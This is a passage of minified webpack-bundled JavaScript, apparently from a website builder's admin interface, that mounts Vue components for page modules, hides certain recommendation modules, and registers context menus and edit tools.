s=e.done,e},e:function(e){a=!0,r=e},f:function(){try{s||null==i["return"]||i["return"]()}finally{if(a)throw r}}}}function manage_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return manage_arrayLikeToArray(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?manage_arrayLikeToArray(e,t):void 0}}function manage_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}var _ModuleVueInstances=new Map;function initModuleVue(e){var t=$("#module".concat(e)),i=jzManage.initStore(e),n=i.getters.getModuleById(e),o=t.length>0&&"none"!=t[0].style.display;if(t.length)if(n)if(n.module&&n.module.id){if([49,50].includes(e)){var r=n.module,s=r.inCol,a=void 0===s?{}:s,l=r.recommendProductV2Open,u=r.recommendNewsOpen,c=["it","imc","ifm","ip","ipz","isn","ifp","itp","iap"].some((function(e){return a[e]>0}));if(49==e){if(null!=u&&!u&&!c)return void $("#module".concat(e)).css("display","none")}else if(50==e&&null!=l&&!l&&!c)return void $("#module".concat(e)).css("display","none")}var _=new Vue({el:"#module"+e,store:i,provide:{module:n.module,perform:n.perform,options:n.options,moduleOptions:n.moduleOptions},mounted:function(){120!==n.module.style&&(addModuleContextMenu(n),addModuleEditTool(n),subscribeContentAnimation(n),o||$(this.$el).hide())},render:function(e){return e(ModuleFrame)}});InstanceContainer.get(e)&&InstanceContainer.destroy(e),_ModuleVueInstances.set(e,_)}else Fai.top.isIncToVue&&console.error("not module data: ".concat(e));else console.error("not data: ".concat(e))}function initModuleVueList(e){var t,i=_createForOfIteratorHelper(e);try{for(i.s();!(t=i.n()).done;){initModuleVue(t.value)}}catch(n){i.e(n)}finally{i.f()}}function initSiteModules(e){var t=this;Monitor.monitorDecorator((function(){t.initModuleVueList(e)}))(MonitorDef.MonitorId.INIT_MODULES)()}var InstanceContainer={get:function(e){return _ModuleVueInstances.get(e)},destroy:function(e){null!=this.get(e)&&(this.get(e).$destroy(),_ModuleVueInstances["delete"](e))},set:function(e,t){t instanceof Fai.top.window.Vue&&this.set(e,t)}};function addModuleContextMenu(e){var t=e.manageData.contextMenuData;t&&jzUtils.run({name:"addModuleContextMenu",callMethod:!0},t)}function addModuleEditTool(e){var t=e.manageData.toolData;t&&jzUtils.run({name:"moduleEditTool.init",callMethod:!0},t)}function subscribeContentAnimation(){}var business_module=ModuleFrame;if("undefined"!=typeof window){var module_jzModule=window.jzModule||(window.jzModule={});module_jzModule.utils=utils,module_jzModule.manage=manage_namespaceObject,module_jzModule.ModuleComponent=ModuleFrame}return __webpack_exports__}()}));